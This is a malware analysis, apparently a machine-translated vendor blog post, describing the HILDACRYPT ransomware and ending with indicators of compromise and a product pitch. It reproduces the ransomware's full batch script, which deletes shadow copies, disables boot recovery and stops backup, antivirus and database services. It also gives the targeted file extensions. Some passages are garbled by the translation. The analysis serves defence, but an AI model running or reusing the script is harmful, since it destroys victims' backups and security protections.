
In the first version of the Hilda ransomware, a link to the animated series trailer posted on Youtube was contained in the buyback letter. HILDACRYPT disguises itself as a legitimate XAMPP installer, an easy-to-install Apache distribution that includes MariaDB, PHP, and Perl. At the same time, the cryptolocker has a different file name - xamp. In addition, the ransomware file does not have an electronic signature.
Static analysis

The ransomware is contained in a PE32 .NET file written under MS Windows. Its size is 135,168 bytes. Both the main program code and the defender program code are written in C #. According to the compilation date and time stamp, the binary was created on September 14, 2019.
According to Detect It Easy, the ransomware virus is archived using Confuser and ConfuserEx, but these obfuscators are the same as before, only ConfuserEx is the successor to Confuser, so the signatures of their codes are similar.

HILDACRYPT is really packed with ConfuserEx.
SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a
Attack vector
Most likely, the ransomware was discovered on one of the sites devoted to web programming, disguising itself as a legitimate program XAMPP.
The entire infection chain can be seen in app.any.run sandbox .
Obfuscation
Ransomware lines are stored in encrypted form. At startup, HILDACRYPT decrypts them using Base64 and AES-256-CBC.

Installation
First of all, the ransomware creates a folder in% AppData \ Roaming% where the GUID (Globally Unique Identifier) parameter is randomly generated. Adding a bat file to this location, the ransomware virus launches it using cmd.exe:
cmd.exe / c \ JKfgkgj3hjgfhjka.bat \ & exit
Then it starts executing a batch script to disable system functions or services.

The script contains a long list of commands by which shadow copies are destroyed, the SQL server, backup and antivirus solutions are disabled.
For example, it tries unsuccessfully to stop Acronis Backup backup services. In addition, it attacks backup systems and anti-virus solutions of the following suppliers: Veeam, Sophos, Kaspersky, McAfee and others.
@echo off :: Not really a fan of ponies, cartoon girls are better, don't you think? vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded bcdedit /set {default} recoveryenabled No bcdedit /set {default} bootstatuspolicy ignoreallfailures vssadmin Delete Shadows /all /quiet net stop SQLAgent$SYSTEM_BGC /y net stop “Sophos Device Control Service” /y net stop macmnsvc /y net stop SQLAgent$ECWDB2 /y net stop “Zoolz 2 Service” /y net stop McTaskManager /y net stop “Sophos AutoUpdate Service” /y net stop “Sophos System Protection Service” /y net stop EraserSvc11710 /y net stop PDVFSService /y net stop SQLAgent$PROFXENGAGEMENT /y net stop SAVService /y net stop MSSQLFDLauncher$TPSAMA /y net stop EPSecurityService /y net stop SQLAgent$SOPHOS /y net stop “Symantec System Recovery” /y net stop Antivirus /y net stop SstpSvc /y net stop MSOLAP$SQL_2008 /y net stop TrueKeyServiceHelper /y net stop sacsvr /y net stop VeeamNFSSvc /y net stop FA_Scheduler /y net stop SAVAdminService /y net stop EPUpdateService /y net stop VeeamTransportSvc /y net stop “Sophos Health Service” /y net stop bedbg /y net stop MSSQLSERVER /y net stop KAVFS /y net stop Smcinst /y net stop MSSQLServerADHelper100 /y net stop TmCCSF /y net stop wbengine /y net stop SQLWriter /y net stop MSSQLFDLauncher$TPS /y net stop SmcService /y net stop ReportServer$TPSAMA /y net stop swi_update /y net stop AcrSch2Svc /y net stop MSSQL$SYSTEM_BGC /y net stop VeeamBrokerSvc /y net stop MSSQLFDLauncher$PROFXENGAGEMENT /y net stop VeeamDeploymentService /y net stop SQLAgent$TPS /y net stop DCAgent /y net stop “Sophos Message Router” /y net stop MSSQLFDLauncher$SBSMONITORING /y net stop wbengine /y net stop MySQL80 /y net stop MSOLAP$SYSTEM_BGC /y net stop ReportServer$TPS /y net stop MSSQL$ECWDB2 /y net stop SntpService /y net stop SQLSERVERAGENT /y net stop BackupExecManagementService /y net stop SMTPSvc /y net stop mfefire /y net stop BackupExecRPCService /y net stop MSSQL$VEEAMSQL2008R2 /y net stop klnagent /y net stop MSExchangeSA /y net stop MSSQLServerADHelper /y net stop SQLTELEMETRY /y net stop “Sophos Clean Service” /y net stop swi_update_64 /y net stop “Sophos Web Control Service” /y net stop EhttpSrv /y net stop POP3Svc /y net stop MSOLAP$TPSAMA /y net stop McAfeeEngineService /y net stop “Veeam Backup Catalog Data Service” / net stop MSSQL$SBSMONITORING /y net stop ReportServer$SYSTEM_BGC /y net stop AcronisAgent /y net stop KAVFSGT /y net stop BackupExecDeviceMediaService /y net stop MySQL57 /y net stop McAfeeFrameworkMcAfeeFramework /y net stop TrueKey /y net stop VeeamMountSvc /y net stop MsDtsServer110 /y net stop SQLAgent$BKUPEXEC /y net stop UI0Detect /y net stop ReportServer /y net stop SQLTELEMETRY$ECWDB2 /y net stop MSSQLFDLauncher$SYSTEM_BGC /y net stop MSSQL$BKUPEXEC /y net stop SQLAgent$PRACTTICEBGC /y net stop MSExchangeSRS /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop McShield /y net stop SepMasterService /y net stop “Sophos MCS Client” /y net stop VeeamCatalogSvc /y net stop SQLAgent$SHAREPOINT /y net stop NetMsmqActivator /y net stop kavfsslp /y net stop tmlisten /y net stop ShMonitor /y net stop MsDtsServer /y net stop SQLAgent$SQL_2008 /y net stop SDRSVC /y net stop IISAdmin /y net stop SQLAgent$PRACTTICEMGT /y net stop BackupExecJobEngine /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop BackupExecAgentBrowser /y net stop VeeamHvIntegrationSvc /y net stop masvc /y net stop W3Svc /y net stop “SQLsafe Backup Service” /y net stop SQLAgent$CXDB /y net stop SQLBrowser /y net stop MSSQLFDLauncher$SQL_2008 /y net stop VeeamBackupSvc /y net stop “Sophos Safestore Service” /y net stop svcGenericHost /y net stop ntrtscan /y net stop SQLAgent$VEEAMSQL2012 /y net stop MSExchangeMGMT /y net stop SamSs /y net stop MSExchangeES /y net stop MBAMService /y net stop EsgShKernel /y net stop ESHASRV /y net stop MSSQL$TPSAMA /y net stop SQLAgent$CITRIX_METAFRAME /y net stop VeeamCloudSvc /y net stop “Sophos File Scanner Service” /y net stop “Sophos Agent” /y net stop MBEndpointAgent /y net stop swi_service /y net stop MSSQL$PRACTICEMGT /y net stop SQLAgent$TPSAMA /y net stop McAfeeFramework /y net stop “Enterprise Client Service” /y net stop SQLAgent$SBSMONITORING /y net stop MSSQL$VEEAMSQL2012 /y net stop swi_filter /y net stop SQLSafeOLRService /y net stop BackupExecVSSProvider /y net stop VeeamEnterpriseManagerSvc /y net stop SQLAgent$SQLEXPRESS /y net stop OracleClientCache80 /y net stop MSSQL$PROFXENGAGEMENT /y net stop IMAP4Svc /y net stop ARSM /y net stop MSExchangeIS /y net stop AVP /y net stop MSSQLFDLauncher /y net stop MSExchangeMTA /y net stop TrueKeyScheduler /y net stop MSSQL$SOPHOS /y net stop “SQL Backups” /y net stop MSSQL$TPS /y net stop mfemms /y net stop MsDtsServer100 /y net stop MSSQL$SHAREPOINT /y net stop WRSVC /y net stop mfevtp /y net stop msftesql$PROD /y net stop mozyprobackup /y net stop MSSQL$SQL_2008 /y net stop SNAC /y net stop ReportServer$SQL_2008 /y net stop BackupExecAgentAccelerator /y net stop MSSQL$SQLEXPRESS /y net stop MSSQL$PRACTTICEBGC /y net stop VeeamRESTSvc /y net stop sophossps /y net stop ekrn /y net stop MMS /y net stop “Sophos MCS Agent” /y net stop RESvc /y net stop “Acronis VSS Provider” /y net stop MSSQL$VEEAMSQL2008R2 /y net stop MSSQLFDLauncher$SHAREPOINT /y net stop “SQLsafe Filter Service” /y net stop MSSQL$PROD /y net stop SQLAgent$PROD /y net stop MSOLAP$TPS /y net stop VeeamDeploySvc /y net stop MSSQLServerOLAPService /y del %0
After the services and processes mentioned above are disabled, the crypto-locker collects information about all running processes using the tasklist command to make sure that all necessary services are not working.
tasklist v / fo csv
This command displays a detailed list of running processes, the elements of which are separated by a “,”.
"\" Csrss.exe \ ", \" 448 \ ", \" services \ ", \" 0 \ ", \" 1 896 \ ", \" unknown \ ", \" / \ " , \ "0:00:03 \", \ " / \" "

After this check, the ransomware starts the encryption process.
Encryption
File encryption
HILDACRYPT runs through the entire contents of the hard drives found, except for the Recycle.Bin and Microsoft’s Reference Assemblies folders. The latter contains critical dll, pdb, and other files for .Net applications that can affect the operation of the ransomware. To search for files to be encrypted, use the following list of extensions:
".vb: .asmx: .config: .3dm: .3ds: .3fr: .3g2: .3gp: .3pr: .7z: .ab4: .accdb: .accde: .accdr: .accdt: .ach :. acr: .act: .adb: .ads: .agdl: .ai: .ait: .al: .apj: .arw: .asf: .asm: .asp: .aspx: .asx: .avi: .awg: .back: .backup: .backupdb: .bak: .lua: .m: .m4v: .max: .mdb: .mdc: .mdf: .mef: .mfw: .mmw: .moneywell: .mos: .mov : .mp3: .mp4: .mpg: .mpeg: .mrw: .msg: .myd: .nd: .ndd: .nef: .nk2: .nop: .nrw: .ns2: .ns3: .ns4 :. nsd: .nsf: .nsg: .nsh: .nwb: .nx2: .nxl: .nyf: .tif: .tlg: .txt: .vob: .wallet: .war: .wav: .wb2: .wmv: .wpd: .wps: .x11: .x3f: .xis: .xla: .xlam: .xlk: .xlm: .xlr: .xls: .xlsb: .xlsm: .xlsx: .xlt: .xltm: .xltx : .xlw: .xml: .ycbcra: .yuv: .zip: .sqlite: .sqlite3: .sqlitedb: .sr2: .srf: .srt: .srw: .st4: .st5: .st6: .st7 :. st8: .std: .sti: .stw: .stx: .svg: .swf: .sxc: .sxd: .sxg: .sxi: .sxm: .sxw: .tex: .tga: .thm: .tib: .py: .qba: .qbb: .qbm: .qbr: .qbw: .qbx: .qby: .r3d: .raf: .rar: .rat: .raw: .rdb: .rm: .rtf: .rw2 : .rwl: .rwz: .s3db: .sas7bdat: .say: .sd0: .sda: .sdf: .sldm: .sldx: .sql: .pdd: .pdf: .pef: .pem: .pfx :. php: .php5: .phtml: .pl: .plc: .png: .pot: .potm: .potx: .ppam: .pps: .ppsm: .ppsx: .ppt: .pptm: .pptx: .prf: .ps: .psafe3: .psd: .pspi mage: .pst: .ptx: .oab: .obj: .odb: .odc: .odf: .odg: .odm: .odp: .ods: .odt: .oil: .orf: .ost: .otg: .oth: .otp: .ots: .ott: .p12: .p7b: .p7c: .pab: .pages: .pas: .pat: .pbl: .pcd: .pct: .pdb: .gray: .grey : .gry: .h: .hbk: .hpp: .htm: .html: .ibank: .ibd: .ibz: .idx: .iif: .iiq: .incpas: .indd: .jar: .java :. jpe: .jpeg: .jpg: .jsp: .kbx: .kc2: .kdbx: .kdc: .key: .kpdx: .doc: .docm: .docx: .dot: .dotm: .dotx: .drf: .drw: .dtd: .dwg: .dxb: .dxf: .dxg: .eml: .eps: .erbsql: .erf: .exf: .fdb: .ffd: .fff: .fh: .fhd: .fla : .flac: .flv: .fmb: .fpx: .fxg: .cpp: .cr2: .craw: .crt: .crw: .cs: .csh: .csl: .csv: .dac: .bank :. bay: .bdb: .bgt: .bik: .bkf: .bkp: .blend: .bpw: .c: .cdf: .cdr: .cdr3: .cdr4: .cdr5: .cdr6: .cdrw: .cdx: .ce1: .ce2: .cer: .cfp: .cgm: .cib: .class: .cls: .cmt: .cpi: .ddoc: .ddrw: .dds: .der: .des: .design: .dgc : .djvu: .dng: .db: .db-journal: .db3: .dcr: .dcs: .ddd: .dbf: .dbx: .dc2: .pbl: .csproj: .sln: .vbproj: .mdb : .md "
The ransomware program uses the AES-256-CBC algorithm to encrypt user files. The key size is 256 bits, and the size of the initialization vector (IV) is 16 bytes.

In the following screenshot, the values of byte_2 and byte_1 were obtained randomly using GetBytes ().

Key

IN AND

The encrypted file has the extension HCY! .. This is an example of an encrypted file. A key and IV have been created for this file, mentioned above.
Key encryption
The crypto locker stores the generated AES key in an encrypted file. The first part of the encrypted file has a header that contains data such as HILDACRYPT, KEY, IV, FileLen in XML format, and looks like this:

AES and IV key encryption is done using RSA-2048, and encoding is done using Base64. The RSA public key is stored in the body of the cryptolocker in one of the encrypted strings in XML format.
28guEbzkzciKg3N/ExUq8jGcshuMSCmoFsh/3LoMyWzPrnfHGhrgotuY/cs+eSGABQ+rs1B+MMWOWvqWdVpBxUgzgsgOgcJt7P+r4bWhfccYeKDi7PGRtZuTv+XpmG+m+u/JgerBM1Fi49+0vUMuEw5a1sZ408CvFapojDkMT0P5cJGYLSiVFud8reV7ZtwcCaGf88rt8DAUt2iSZQix0aw8PpnCH5/74WE8dAHKLF3sYmR7yFWAdCJRovzdx8/qfjMtZ41sIIIEyajVKfA18OT72/UBME2gsAM/BGii2hgLXP5ZGKPgQEf7Zpic1fReZcpJonhNZzXztGCSLfa/jQ==AQAB
To encrypt the key of the AES file, the RSA public key is used. The RSA public key is encoded using Base64 and consists of a module and an open exponent 65537. To decrypt, a private RSA key is required, which the attacker has.
After RSA encryption, the AES key is encoded using Base64 stored in the encrypted file.
Foreclosure Message
At the end of the encryption, HILDACRYPT writes the html file to the folder in which it encrypted the files. The ransomware notification contains two email addresses at which the victim can contact the attacker.
- hildalolilovesyou@airmail.cc
hildalolilovesyou@memeware.net

The extortion notice also contains the line “No loli is safe;)” - “Not a single loli is safe;)”, - a reference to anime and manga characters forbidden in Japan with the appearance of little girls.
Output
HILDACRYPT, a new family of ransomware, has released a new version. The encryption model does not allow the victim to decrypt the files encrypted by the ransomware program. The crypto-locker uses active protection methods to disable protection services related to backup systems and anti-virus solutions. The author of HILDACRYPT is a fan of the Hilda animated series shown through Netflix, a link to the trailer of which was contained in a letter about the purchase of a previous version of the program.
As usual, Acronis Backup and Acronis True Image can protect your computer from the HILDACRYPT ransomware, and providers can protect their customers with Acronis Backup Cloud . Protection is ensured by the fact that these cybersecurity solutions include not only backups, but also our integrated Acronis Active Protection security system - enhanced with a machine learning model and based on behavioral heuristics, a technology that, like no other, is able to withstand threats from ransomware zero day.
Compromise indicators
File extension HCY!
HILDACRYPTReadMe.html
xamp.exe with one letter "p" and without digital signature
SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a